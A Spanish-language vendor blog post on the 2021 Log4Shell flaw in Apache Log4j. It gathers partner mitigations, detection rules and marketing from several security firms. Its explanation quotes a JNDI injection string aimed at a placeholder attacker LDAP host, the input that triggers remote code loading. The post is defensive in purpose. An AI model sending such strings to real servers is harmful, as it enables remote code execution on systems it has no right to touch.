Por qué no utilizar software piratas

12/07/2021

ICMP (Protocolo de mensajes de control de Internet)

01/25/2022El 10 de diciembre del 2021 anuncian el hallazgo de una vulnerbilidad crítica en el aplicativo LOG4J. El riesgo de explotación hace que este descubrimiento sea extremadamente peligroso para muchas instituciones, infraestructuras, sistemas… Nuestro equipo de Investigación y Desarrollo se puso en contacto con nuestros proveedores de seguridad de la información, y hemos recabado sus conclusiones y mitigaciones, a manera que nuestros clientes alcancen la seguridad a traves soluciones como las nuestras. Los invitamos a leer como nuestros aliados visualizan este evento.

El 10 de diciembre, el portal bleepingcomputer.com detallaba sobre un exploit que atacaba la plataforma de registro Apache Log4j basada en java, utilizada para acceder a los registros de aplicaciones y servidores web, el ataque se presentaba mediante la vulnerabilidad critica de día cero llamada Log4jShell.



Esta vulnerabilidad era atacada mediante la modificación al agente de usuario de un navegador, que posteriormente accedería al sitio web o, el atacante buscaría en el portal web una cadena con el formato ${indi: Idap://[attacker_URL]}, y adjuntaría dicha cadena al registro de acceso del servidor web.

Cuando la aplicación Log4j analiza estos registros y encuentra una cadena, se produce un error, y este error obliga al servidor a realizar dos cosas: devolución de llamada o una solicitud a la URL que aparece en la cadena JNDI. Al exponer esta URL, los atacantes podrían pasar comandos codificados en Base64 o claves Java y ejecutarlos en un dispositivo vulnerable.

SOLUCION

De manera eficaz, los ninjas cibernéticos encontraron la solución al error, creando la regla WAF (ID: 407002-407003) y así defender sus servidores de la vulnerabilidad de día cero Log4Shell.

¿Qué hacer para defenderse de este y otros ataques cibernéticos?

Tiene 2 opciones: Si cuenta con Bit Ninja: NADA, solo sentarse y relajarse. Si no cuenta con Bit Ninja: Contactarse lo mas pronto posible con Grupo ASICA y solicitar este tipo de servicios. Hay que considerar que las vulnerabilidades de día cero, se han convertido en una de las amenazas más peligrosas que existen, haciendo de la ciberseguridad algo imprescindible y no opcional.

Log4j es una herramienta popular de registro, que si bien, no es tan conocida por las personas, es utilizada por varias empresas de renombre como ser, Apple, Amazon, Cisco, Tesla, Minecraft y FileSilla FTP, pudiendo ampliar la lista mucho más. La razón del por qué, esta herramienta es tan utilizada, es por que utiliza la interfaz de directorio y nombres de Java (JNDI) y mediante un protocolo ligero, da acceso a directorios (LDPA).

Recientemente esta herramienta sufrió una falla de vulnerabilidad llamada Log4jShell o LogJam, donde varias empresas se vieron afectadas, ya que, los atacantes pueden insertar o ejecutar cualquier línea de código a través de la ejecución remota de de código (RCE), lo que conlleva a los servidores a la exposición a malware, escalada de privilegios y Ransomware.

Huntress, le brinda la herramienta “Hunstres Log4Shell Vulnerability Tester” con el fin de que usted pueda evaluar la vulnerabilidad de su equipo ante este tipo de fallas aún si no es un experto en términos complejos de tecnología, puede probar esta herramienta sin ningún problema y de forma segura accediendo al siguiente link: https://log4shell.huntress.com/ Siguenos en nuestras plataformas digitales para enterarse de todos los retos que afronta la tecnología día a día, y conoce más de ciberseguridad, fallas, soluciones, programas.







Detección CybrHawk ante la vulnerabilidad de Log4j.

Momentos después de que se reportara la vulnerabilidad de Log4j, CybrHawk actuó actualizando las plataformas con firmas de detección e indicadores de amenaza, por lo que este problema no afectará.

Los agentes de punto final, así como el sensor de red, reciben actualizaciones en tiempo real para los actores conocidos que explotan Log4j, y generarán una alerta, notificando si alguno de sus sistemas se comunica con los hosts maliciosos.

Indicadores de Amenaza.





A continuación, se puede ver la muestra de la plataforma de CybrHawk que indicaría intentos de explotación de Lo4j:

1. Sondeo de vulnerabilidad por parte de un actor de amenazas.

2. Reglas de detección activadas en relación con los intentos de explotación de Log4j:

3. Una carta útil de muestra observada en los registros del servidor web:

4. Alertas automatizadas de Log4j, configuradas en nuestra plataforma. Las alertas de gravedad 15 se refieren a una alta confianza de una explotación exitosa de Log4j:

CybrHawk está transformando el panorama de la seguridad con el conjunto de soluciones XDR insignia y garantizando que todos estén a salvo de cualquier pirateo o infracción.



Visibilidad Multicapa ¿Cómo obtenerlo?:



CybrHawk XDR integra todos los datos de seguridad a los que puede acceder, incluidos los datos que residen directamente dentro de su red y en sus puntos finales, así como los datos externos, como cargas de trabajo en la nube, aplicaciones SaaS, violaciones de la Dark Web, credenciales comprometidas, vulnerabilidades externas y debilidades y exposiciones relacionadas con organizaciones de terceros en su cadena de suministro.

|  |

¿A qué tendría acceso?

CybrHawk XDR incluye todas las herramientas críticas: IDS, riesgo de inteligencia, comportamiento, aprendizaje automático, información en la nube, MDR, EDR y Threat Hunting permite a la organización heredar software de seguimiento listo para usar y visibilidad avanzada.

“Mi PYME carece de recursos para monitorear la plataforma”

Combinaremos nuestra tecnología de seguridad cibernética con especialistas en seguridad capacitados y experimentados que trabajan los 365 días del año para brindar una verdadera defensa cibernética para su negocio. Nuestros cazadores de amenazas expertos, obtienen información de sus datos de seguridad, profundizando en cualquier anomalía, eventos sospechosos y cualquier comportamiento inesperado observado en su red.

¡Comience ya!, y obtenga una visibilidad única del sistema.

Programar demostración en vivo.

Respuesta de Cato Networks a la vulnerabilidad Log4Shell

La vulnerabilidad descubierta por la industria de ciberseguridad el 9 de diciembre del 2021: CVE-2021-44228, con una puntuación de CVSS (Common Vulnerability Scoring System) de 10,0 perfecto, tiene el nivel de alerta más alto y más crítico.

Dentro de los antecedentes técnicos se puede observar la falla en la biblioteca de registro de Java “Apache Log4j 2”, tal exploit permitiría a los atacantes ejecutar código malicioso en aplicaciones Java y, como tal, representa un riesgo significativo debido a la prevalencia de Log4j en el estado de software global.

Cato Networks nunca duerme.

Los analistas de Cato Networks han estado trabajando incansablemente para proteger a los usuarios de esta vulnerabilidad, en el siguiente cronograma se puede observar la rapidéz y eficacia de nuestras soluciones:

- 9 de diciembre de 2021: la comunidad de seguridad se enteró de los intentos de explotación activos en el software Apache Log4j.

- 10 de diciembre de 2021: Cato Networks identificó la firma de tráfico asociada con este exploit y comenzó a monitorear activamente nuestra base de clientes.

- 11 de diciembre de 2021: Cato Networks ha implementado una regla de bloqueo global dentro de nuestro IPS para todos los clientes de Cato para mitigar esta vulnerabilidad.

Esto aún no termina…

Día a día surgen más datos e IoC (Indicadores de compromiso) por lo que la comunidad sigue monitoreando todos estos descubrimientos y el equipo de Cato Networks sigue ejecutando sus propias investigaciones y análisis, con el objetivo de garantizar la protección de nuestros clientes.

Carson & SAINT ante el Apache Log4j.

Apache Software Foundation (ASF) ha lanzado una nueva solución para la utilidad de registro Log4j después de que el parche anterior para el exploit Log4Shell recientemente revelado se consideró «incompleto en ciertas configuraciones no predeterminadas».

La segunda vulnerabilidad, rastreada como CVE-2021-45046, tiene una calificación de 3.7 de un máximo de 10 en el sistema de clasificación CVSS y afecta a todas las versiones de Log4j desde 2.0-beta9 hasta 2.12. 1 y 2.13.0 a 2.15.0, que los encargados del mantenimiento del proyecto enviaron para abordar una vulnerabilidad crítica de ejecución remota de código (CVE-2021-44228) que podría infiltrarse y hacerse cargo de los sistemas.

Carson & SAINT publicó una verificación para esta importante vulnerabilidad en la actualización. Se recomienda asegurarse de que sus instalaciones estén actualizadas a la versión 9.10.13 o superior, y que continúen atentos al escaneo de sus activos y tomen las acciones de remediación necesarias para mitigar esta vulnerabilidad altamente explotada.